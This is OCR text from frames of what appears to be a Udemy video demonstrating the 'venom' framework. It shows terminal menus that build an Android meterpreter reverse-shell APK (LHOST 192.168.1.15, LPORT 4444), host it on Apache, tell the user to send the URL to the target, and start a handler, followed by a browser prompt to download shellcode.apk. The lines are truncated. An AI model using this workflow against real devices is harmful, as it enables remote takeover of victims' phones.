 root@hp17 /home/user/Desktop/PythonFiles/venom
File Edit View Search Terminal Help
| SHELLCODE FORMAT : DALVIK
| AGENT EXTENSION : APK
| AGENT EXECUTION : sudo ./age
| DETECTION RATIO : https://go
AGENT Nº2:
| TARGET SYSTEMS : IOS
| SHELLCODE FORMAT : MACHO
| AGENT EXTENSION : MACHO
| EXECUTE IN IOS : chmod a+x
| AGENT EXECUTION : sudo ./age
| DETECTION RATIO : https://go
| M - Return to main menu
| E - Exit venom Framework
[☠] Shellcode Generator
[➽] Chose Agent number:1
[☠] Enter shellcode settings!
[☠] Building shellcode -> DALVIK form
venom settings
| LPORT : 4444
| LHOST : 192.168.1.15
| FORMAT : DALVIK -> ANDROID
|_PAYLOAD : android/meterpreter/r
Warning: Tried to connect to session
[☠] copy files to webroot...
[☠] loading -> Apache2Server!
---
- SEND THE URL GENERATED TO TARGET HO
- ATTACK VECTOR: http://192.168.1.15
---
[☠] Start a multi-handler...
[☠] Press [ctrl+c] or [exit] to 'exit
[☯] Please dont test samples on virus
Warning: Tried to connect to session
Firefox Web Browser
tor-browser-en.sh
mega upload... - Mozilla Firefox
mega upload...
192.168.1.15
EN Login Create Account
Opening shellcode.apk
You have chosen to open:
shellcode.apk
which is: Android package (9.9 KB)
from: http://192.168.1.15
What should Firefox do with this file?
Open with OpenJDK Java 8 Runtime (default)
Save File
Do this automatically for files like this from now on.
Cancel OK
What is MEGA? Click or scroll
EN Login Create Account
Menu root@hp17 /home/u... PAYLOAD MULTI-H... mega upload... - Mo... 1 03:30
Udemy